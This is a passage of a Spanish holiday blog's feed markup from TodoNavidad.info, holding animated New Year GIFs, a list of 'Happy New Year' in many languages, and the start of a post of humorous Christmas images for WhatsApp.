href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikEy42doKaQOQW4Qwtv6bpJgW0OiB0oLkwUbocWziZjitqz1fJrPNIUQPnGd8XKmpbdMfvDCdgIfHt2kbgOJP_C_AyEkZsojfHJo5gZApPJ3e45wp0NjLF_DhOPerB5rYBuCgxRRBnEmbz\/s1600-h\/an024%5B2%5D.gif\"\u003E\u003Cimg alt=\"an024\" height=\"147\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB4JkV2zn4PGKyGKo_j7a7xbmE2AAxCOqP4sUCwwtSO46KOdoE0slYJODIpGTk91gJC41hZC27fulr0vUOLFBSaUrJ3gzCJvvUPia2gZ5HGfospfUNAtDEMn4DQH0QwODgJBLdgYmtP4ed\/?imgmax=800\" style=\"display: inline;\" title=\"an024\" width=\"194\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnAb5CBUhWgf2-COAYxm2cOJ5emjVOx22KXySwNKUvwy4xGeuD2-zW34uL3hIzi0x0nM0NV07dOMNQZkewcWpQsOwDYfvSa71PnmZRH7ZiCheoR7hIWTMLp_uNb8orzPC2OpuxaKhpRv4N\/s1600-h\/an023%5B2%5D.gif\"\u003E\u003Cimg alt=\"an023\" height=\"136\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSETwydsyFRQ4tgd1JmPEUWcbZNS0nA7mx2dUeAQOU-hBjrube3iFYIVLTngZVJcNuLyig4xguUayK5imw8Trps2FaAIaOZQeNw70WUyoP32xcHWZPbgc6W_1n8e8HX5NWK7V46yT5Q-8c\/?imgmax=800\" style=\"display: inline;\" title=\"an023\" width=\"194\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNWbRCPmughGXpBL-jlWUaT_8aWyxJsjXUxRawJbS1nizwKOSyxA_VRMjI3HLZC-7CtplcICda3EgkqzziLQlUsB9j8CE0R_iFQofGzURWLHOvBPrvbtbuTwx-w6A8y2SxrXL7JOzv90Fj\/s1600-h\/an017%5B2%5D.gif\"\u003E\u003Cimg alt=\"an017\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl7CKp0ZX0QiYwLa0viM77CsUwhrg8R5DcM1QvYj1GJQ_kRoKT4khxSMSqW4CzLH_MJpVtnAFcHiPRH6DB4ogKxFa5mmIgX3xs4Zm6N-BzZW_o0WDNGQ20jyfWtVv2HL9_rAz_xm4H-5Rx\/?imgmax=800\" style=\"display: inline;\" title=\"an017\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidLJBgDwUAeS4oRZkpPnXx6mr92irL9IRXINTEIcY-Ezn2_lbzGVof040a6UHhHMyO1WxNxeMY2VPqRPuYX_uXmV0063g5X1H4mJpmmpiKFe52-fZJPd76_0UzKea9gAbGx0um_Ea7Jh-8\/s1600-h\/an016%5B2%5D.gif\"\u003E\u003Cimg alt=\"an016\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5phBtB-7UwD7I2pE0C9Lfjdeza_IlKAPcIIEyVJE_Dap28W7KVI3XqcQN47_3Y3ASAjdOotocx3f1AxpcPVLFRLZXkabJEaKYMKmoNbsTYO0LsJYYQWwJtGKN7Qf2UwK14jezGaIsW54X\/?imgmax=800\" style=\"display: inline;\" title=\"an016\" \/\u003E\u003C\/a\u003E \u003C\/div\u003E\n\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: center;\"\u003E\n\u0026nbsp;gif copas brindando feliz Año Nuevo\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFBlBi5x5jH6C0NqPwqE5nVQiQ6sSpglvcLd3NZk6NKRwYQN3_nmtK2O2z2Yhj8S3v6XtoqOJyil-GwvRX8KpXeuqOQnVS73-qnIOjglF1-TOxYMpD4Qfc-B0I6UaSRVoVqkdStzfC9jQg\/s1600\/an033%5B2%5D.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"340\" data-original-width=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFBlBi5x5jH6C0NqPwqE5nVQiQ6sSpglvcLd3NZk6NKRwYQN3_nmtK2O2z2Yhj8S3v6XtoqOJyil-GwvRX8KpXeuqOQnVS73-qnIOjglF1-TOxYMpD4Qfc-B0I6UaSRVoVqkdStzfC9jQg\/s1600\/an033%5B2%5D.gif\" title=\"gifcopas\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-align: center;\"\u003E\nGifs con brillos de Garfied Feli ño nuevo \u003C\/h4\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnAb5CBUhWgf2-COAYxm2cOJ5emjVOx22KXySwNKUvwy4xGeuD2-zW34uL3hIzi0x0nM0NV07dOMNQZkewcWpQsOwDYfvSa71PnmZRH7ZiCheoR7hIWTMLp_uNb8orzPC2OpuxaKhpRv4N\/s1600\/an023%5B2%5D.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"239\" data-original-width=\"340\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnAb5CBUhWgf2-COAYxm2cOJ5emjVOx22KXySwNKUvwy4xGeuD2-zW34uL3hIzi0x0nM0NV07dOMNQZkewcWpQsOwDYfvSa71PnmZRH7ZiCheoR7hIWTMLp_uNb8orzPC2OpuxaKhpRv4N\/s1600\/an023%5B2%5D.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpV64sDLfRHTcmbC6X08QJOuvToPRyXr7VYNEaiqLjWk33t2GTYkOJDL1bWZAXL8sUxeVxfMCHTNlalg73H5TDiYxKzVsPr0VZ6Ltf3cJuDSD-6OzlX35dyVPuyQ0CMMeQq8VSDVojV-Mi\/s1600\/an015%5B2%5D.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gifs con brillos de Garfied Feli ño nuevo\" border=\"0\" data-original-height=\"313\" data-original-width=\"330\" height=\"303\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpV64sDLfRHTcmbC6X08QJOuvToPRyXr7VYNEaiqLjWk33t2GTYkOJDL1bWZAXL8sUxeVxfMCHTNlalg73H5TDiYxKzVsPr0VZ6Ltf3cJuDSD-6OzlX35dyVPuyQ0CMMeQq8VSDVojV-Mi\/s320\/an015%5B2%5D.gif\" title=\"Gifs con brillos de Garfied Feli ño nuevo\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-align: center;\"\u003E\nSimpson Feliz Año Nuevo \u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW9EAd0MYYj15op7SIMa2NKPhp0bBdA9ptcK8KQV7Qw4dYwrChs5MxtxkZtvwwM5lax25CtbZn_mbBPobeK21M1C8dmuYGjssB65GT6JPmkAbC3Hq6CJmbXwYcCCzFDF6pY0uQPKEIGCNE\/s1600\/an037%5B2%5D.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simpson Feliz Año Nuevo\" border=\"0\" data-original-height=\"218\" data-original-width=\"340\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW9EAd0MYYj15op7SIMa2NKPhp0bBdA9ptcK8KQV7Qw4dYwrChs5MxtxkZtvwwM5lax25CtbZn_mbBPobeK21M1C8dmuYGjssB65GT6JPmkAbC3Hq6CJmbXwYcCCzFDF6pY0uQPKEIGCNE\/s320\/an037%5B2%5D.gif\" title=\"Simpson Feliz Año Nuevo\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\ngifs animados feliz año nuevo\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1hGecmXAA8XUd1tIU_5jN7MQ5FVuC2XwBneJHtyrEwlRDYgR9_MxevdMJFAE0M2MwSEF6XupSvmulPNhxAm5bqZhJgg49JBfQUec78vRxbDZC7paVpjfTtMMKxE3b5iwZ_URyLtBL98t_\/s1600\/an006%5B2%5D.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"266\" data-original-width=\"340\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1hGecmXAA8XUd1tIU_5jN7MQ5FVuC2XwBneJHtyrEwlRDYgR9_MxevdMJFAE0M2MwSEF6XupSvmulPNhxAm5bqZhJgg49JBfQUec78vRxbDZC7paVpjfTtMMKxE3b5iwZ_URyLtBL98t_\/s320\/an006%5B2%5D.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFVj7jloqIUrr5qcf1gBNlmx96cSSojDCAtLDm1h-1OY4W9mcQ8dofxx2i3RAwGarWD2htpIdZ5jWZk0CVceJfo9Z9vGcvpSWOQ1dAb1xtgZS7cRMrLoCAX8UB3ER0rYXfOnUODmQ96ZM_\/s1600-h\/an014%5B2%5D.gif\"\u003E\u003Cimg alt=\"an014\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7ihiQNEIHnfpeOVMRJzmDrqPvKD3Up0WTgrA-6QyJYqGQlhyKte6dNE6CArZHIRMBU4Jxs8_w8lspy1_-fmxrep2vzm37EMlwkSq5o-daadM-WbBdvnZT1XzSwGqsPItSJECGNophN29G\/?imgmax=800\" style=\"display: inline;\" title=\"an014\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLZJxq6Spuol2n_DVKsSiVLSiNTuzKCgOZFg-yKk7MbiK69IwEOhiJDXQhH9-N8JtOnkkxCTVBHPd90FvXxXvBm8qNfkN-SPrtpcjX-UqpolKA_lwgDaDkgimyTLjuVosglHMfaXV0AkGM\/s1600-h\/an013%5B2%5D.gif\"\u003E\u003Cimg alt=\"an013\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrrh3G8aKt4Y-AUOxjb8PjxCMUIyrQ1O2Zr9KgxzVSkYeYHYu9oJHpNFO_P2VTd3bJ9GzBEIYE0VA4dUx81-W2DEtmfA4z62a0N9cvlAz7updWbMRTarZvMH6z8GZ0US9g2r-HU2uKve9X\/?imgmax=800\" style=\"display: inline;\" title=\"an013\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHoEx0v6XBfZaZXUMfNumSxW72pH46zwpMKaxH5WMrodMvIXuDQPeeIXIoHo4Atfuj6NHN98-grZq70gZgEQqHNE7RmxE7T18G2bjvFAcgzLXGUXLBPx5XC894tmBezFA1ADyxAK48lLn0\/s1600-h\/an011%5B2%5D.gif\"\u003E\u003Cimg alt=\"an011\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiczmfJEPiS0url3sf8UEBMF6Sr2pWI2_4Zhig0v_RYA7Z6boc0c1bYcHIpRSmThdfiuK2c5f297Y4Xvk9QstA5zFKChzoyWzk2sRFXiZHhRCrZrAkguxiy3CL79knGyMe4nNOFmpMRbh-L\/?imgmax=800\" style=\"display: inline;\" title=\"an011\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUN4KsnoN5iY9xE4nBz6XaSCZKr7PhleqzgjRortkAvnO7O3l6T1MmfILPOSX-yQLchWF2EbRQRXSJds_rXtErFwHShLIUb7Jvuh9HllaR7N42wuUOEskBTa2xQ9sxK1GJiJ84AarNcqvm\/s1600-h\/an007%5B2%5D.gif\"\u003E\u003Cimg alt=\"an007\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil4eFdqxT91yEC16AbjAe04h1XaMR_1yCJlzqtFcaXyK-gD59rLHnvSQOYa-5j5oGfG_t7WWxH949gKqPvjcO0WpPE6CnhSOUlbMhvWr6ZgnRV9NtODLTaW1HLFq85B2BXGQHKCq9NM_Ez\/?imgmax=800\" style=\"display: inline;\" title=\"an007\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: center;\"\u003E\nFeliz Año nuevo solo las letras\u003C\/h4\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqNhaJSa6f-wIZKX1g0dZM_czA7PPs6ygbWqaIL1eSP4CdEvRMVwhD94bU-Cxh1D5ikYZjcQ2PKo1V9Dxuck1fI0ruqAi0J8IEN45YeAH7FjcykHwXoLgBM7rUI1dMUoI6BhzC3vnb46rT\/s1600\/an005%5B2%5D.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"190\" data-original-width=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqNhaJSa6f-wIZKX1g0dZM_czA7PPs6ygbWqaIL1eSP4CdEvRMVwhD94bU-Cxh1D5ikYZjcQ2PKo1V9Dxuck1fI0ruqAi0J8IEN45YeAH7FjcykHwXoLgBM7rUI1dMUoI6BhzC3vnb46rT\/s1600\/an005%5B2%5D.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3\u003E\nFeliz año nuevo en diferentes idiomas\u003C\/h3\u003E\u003Cp\u003E\nAfricano - Gelukkige nuwe jaar    \u003Cbr \/\u003E\nAlemán - Glückliches neues Jahr     \u003Cbr \/\u003E\nÁrabe - Antum salimoun     \u003Cbr \/\u003E\nArmenio - Shenoraavor nor dari yev pari gaghand     \u003Cbr \/\u003E\nAustríaco - A guads neichs johr olle mitanand     \u003Cbr \/\u003E\nBengali (Bangladesh\/India) - Shuvo nabo barsho     \u003Cbr \/\u003E\nBúlgaro - Tchesti nova godina     \u003Cbr \/\u003E\nCatalán - Bon any nou     \u003Cbr \/\u003E\nChino - Xin nian yu kuai (mandarín) Sun nien fai lok (cantonés)     \u003Cbr \/\u003E\nCheco - Štastný nový rok     \u003Cbr \/\u003E\nCroata - uspješna nova godina     \u003Cbr \/\u003E\nDanés - Godt nytår     \u003Cbr \/\u003E\nEsperanto - Bonan novjaron     \u003Cbr \/\u003E\nEsquimales - Kiortame pivdluaritlo     \u003Cbr \/\u003E\nEuskera - Urte berri on     \u003Cbr \/\u003E\nFinés - Onnellista uutta vuotta     \u003Cbr \/\u003E\nFrancés - Bonne année     \u003Cbr \/\u003E\nGallego - Feliz aninovo     \u003Cbr \/\u003E\nGriego - Kenourios chronos     \u003Cbr \/\u003E\nHawaiano - Hauoli makahiki hou     \u003Cbr \/\u003E\nHebreo - L'Shannah tovah     \u003Cbr \/\u003E\nHindú - Subh nab Barsh     \u003Cbr \/\u003E\nHolandés - Gelukkig nieuwjaar     \u003Cbr \/\u003E\nHúngaro - Kellemes karacsonyiunnepeket     \u003Cbr \/\u003E\nIndonés - Selamat tahun baru     \u003Cbr \/\u003E\nInglés - Happy new year     \u003Cbr \/\u003E\nIrlandes - Bliain nua fe mhaise dhuit     \u003Cbr \/\u003E\nItaliano - Felice anno nuovo     \u003Cbr \/\u003E\nFilipino - Manigong bagong taon     \u003Cbr \/\u003E\nJaponés - Akemashite omedetô     \u003Cbr \/\u003E\nkoreano - Sehe bokmanee bateuseyo     \u003Cbr \/\u003E\nLatín - Felix sit annus novus     \u003Cbr \/\u003E\nNigeriano - Barka da sabuwar shekara     \u003Cbr \/\u003E\nNoruego - Godt nyttår     \u003Cbr \/\u003E\nPersa - Aide shoma mobarak     \u003Cbr \/\u003E\nPolaco - Szczesliwego nowego Roku     \u003Cbr \/\u003E\nPortugués - Feliz ano novo     \u003Cbr \/\u003E\nRumano - La multi ani     \u003Cbr \/\u003E\nRuso - S novym godom     \u003Cbr \/\u003E\nSerbio - Scecna nova godina     \u003Cbr \/\u003E\nSwahili - Heri za mwaka mpya     \u003Cbr \/\u003E\nSueco - Gott nytt år     \u003Cbr \/\u003E\nTailandés - Sawadee pee mai     \u003Cbr \/\u003E\nTurco - Yiliniz kutlu olsun     \u003Cbr \/\u003E\nUcranio - Shchastlyvoho novoho roku     \u003Cbr \/\u003E\nUrdu - Nayya saal mubarak     \u003Cbr \/\u003E\nVietnamita - Chuc mung tan nien\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u0026nbsp;TodoNavidad.info les desea feliz Navidad y próspero 2024\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/3510558921992765627\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2009\/12\/gifs-feliz-ano-nuevo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/3510558921992765627"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/3510558921992765627"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2009\/12\/gifs-feliz-ano-nuevo.html","title":"gifs feliz año nuevo 2024"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLkfIdXF-SJWDdcQM9fvP6LWoRE76xOnxq37AyK-DGG9cet-4wtAsEkaEqpQgJinGxMmHLShOLP7Y7JnRwOUk_OHmTwrRsfAIsy8XRwArWvQSuhCYxvBHaM569HK7sh_3eLLiuYIo2zNm_BKlfl_J9CD8Eiq8iYGwmqHK0419QhYEztl8zB94ZTFtu8tU\/s72-w640-h492-c\/imageedit_21_9683611222.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-1765742668828538408"},"published":{"$t":"2023-12-14T13:31:00.000-08:00"},"updated":{"$t":"2023-12-14T13:31:45.365-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"humor grafico"}],"title":{"type":"text","$t":"Humor para WhatsApp  de Año nuevo 2024"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u0026nbsp;Navidad, imágenes y gifs chistosos\u0026nbsp; \u003Cbr \/\u003E\u003C\/h1\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp;Humor navideño con imágenes para Whatsapp\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilcdqSqsRWByHEWBcj6DOMlOIy0KsT-IWl0eapzaNy7E0rlGsumgj6GPQ0V5nMkHKFlh4tL7pJy9lapg5vk-rgtTZz3ZKXIbtyjMpVuACPBlAi14Uy37d5wNOQNjSApnBFrwEZOFeUW7_E2xmdpP16lFpWgua_0yjItrIUukUbe7Y1APvK7LQI70V3=s480\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"433\" data-original-width=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilcdqSqsRWByHEWBcj6DOMlOIy0KsT-IWl0eapzaNy7E0rlGsumgj6GPQ0V5nMkHKFlh4tL7pJy9lapg5vk-rgtTZz3ZKXIbtyjMpVuACPBlAi14Uy37d5wNOQNjSApnBFrwEZOFeUW7_E2xmdpP16lFpWgua_0yjItrIUukUbe7Y1APvK7LQI70V3=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjhComfhMGWE5GzEoo0rQ2MHOWCYejE-C-nkIHak8VQiYSGlKxek8SZMDl6FAk6jolE7ZvyGO-n2ygEur1Mu0LO2SrbuLpULAU-ViMsb4pKKeEtVLJdFurUy8nc_9egOVwLk1TvhnevadbYH4bPex3HdMVfOCVVBYbGrz13pG1tUGuiPAQ7MmlZc3u7=s480\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjhComfhMGWE5GzEoo0rQ2MHOWCYejE-C-nkIHak8VQiYSGlKxek8SZMDl6FAk6jolE7ZvyGO-n2ygEur1Mu0LO2SrbuLpULAU-ViMsb4pKKeEtVLJdFurUy8nc_9egOVwLk1TvhnevadbYH4bPex3HdMVfOCVVBYbGrz13pG1tUGuiPAQ7MmlZc3u7=s16000\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EGif divertidos papá Noel\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhRibl7B3OloWWYwjQAJq2msiJuLxNWF3JtqajH4KmBO51akLoG2z_ecZiJDd39sIKSke-zFLNKt5SYCnOIaa6s73sRpjqY3o-FjWjAm8kdH1gsTYnXBwmYB_8dCadDs8iweb-tiGhnfjxmL0p5SfAzqWgUB_bcr2NHfm4INOQa7CV2yCeZ2ckWF_B3=s250\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"152\" data-original-width=\"250\" height=\"243\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhRibl7B3OloWWYwjQAJq2msiJuLxNWF3JtqajH4KmBO51akLoG2z_ecZiJDd39sIKSke-zFLNKt5SYCnOIaa6s73sRpjqY3o-FjWjAm8kdH1gsTYnXBwmYB_8dCadDs8iweb-tiGhnfjxmL0p5SfAzqWgUB_bcr2NHfm4INOQa7CV2yCeZ2ckWF_B3=w400-h243\" width=\"400\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGhuvT1DGj4ID0mrJr9Ij5D471JuLwMMpx0ma9DlvHs8wEUaMCzTmANmWX4drhxCCnvaJaxT_ehMYb-NGqaX8Vd1pEMgsQtfNkRY7BTKEdlNZquaPzGHHECr8ww9ygO9DQAAMNylYRV5wQKR_1YcEMmVPMaBngybyQB9c0BXYrGuA2MReSz-lZWfSK=s480\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhGhuvT1DGj4ID0mrJr9Ij5D471JuLwMMpx0ma9DlvHs8wEUaMCzTmANmWX4drhxCCnvaJaxT_ehMYb-NGqaX8Vd1pEMgsQtfNkRY7BTKEdlNZquaPzGHHECr8ww9ygO9DQAAMNylYRV5wQKR_1YcEMmVPMaBngybyQB9c0BXYrGuA2MReSz-lZWfSK=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjL6ftVd2DtZXL_fAyKMNy84A7FVVjKoar84_2jGPfUFhHKksKsu1Dgxv0Ke0zteC5pTiHYbDx_NTWdwPP-A9GJZrZMEDNOVwDd4pBU-NO21VCNRFfoi7A5xxWiq224taEip3HkrgNnp3yM9rCUsOWKoifsXEIJdDElzOsd-fOl-s7PiEIuDeFb4jHt=s480\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjL6ftVd2DtZXL_fAyKMNy84A7FVVjKoar84_2jGPfUFhHKksKsu1Dgxv0Ke0zteC5pTiHYbDx_NTWdwPP-A9GJZrZMEDNOVwDd4pBU-NO21VCNRFfoi7A5xxWiq224taEip3HkrgNnp3yM9rCUsOWKoifsXEIJdDElzOsd-fOl-s7PiEIuDeFb4jHt=s16000\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Eesqueleto navidad que se coloca leds navideños, humor \u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0rHrXmk-VyIP4GfFYFzTcnOBuQ4mM4UFMY1vaMj46TM7OdioJK2qqpGMC-4g2UGXkk9EntKU5hJt_u5q93ElhPlngkCsyQv5uCUqut7ok4vkqXk-phdaI3XMl6VzUeTyPbzIBFo49Cws1IVgCDh0tHp_TXtqWsfKFZo203nENeov7wVTJaabfH5bj=s480\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0rHrXmk-VyIP4GfFYFzTcnOBuQ4mM4UFMY1vaMj46TM7OdioJK2qqpGMC-4g2UGXkk9EntKU5hJt_u5q93ElhPlngkCsyQv5uCUqut7ok4vkqXk-phdaI3XMl6VzUeTyPbzIBFo49Cws1IVgCDh0tHp_TXtqWsfKFZo203nENeov7wVTJaabfH5bj=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 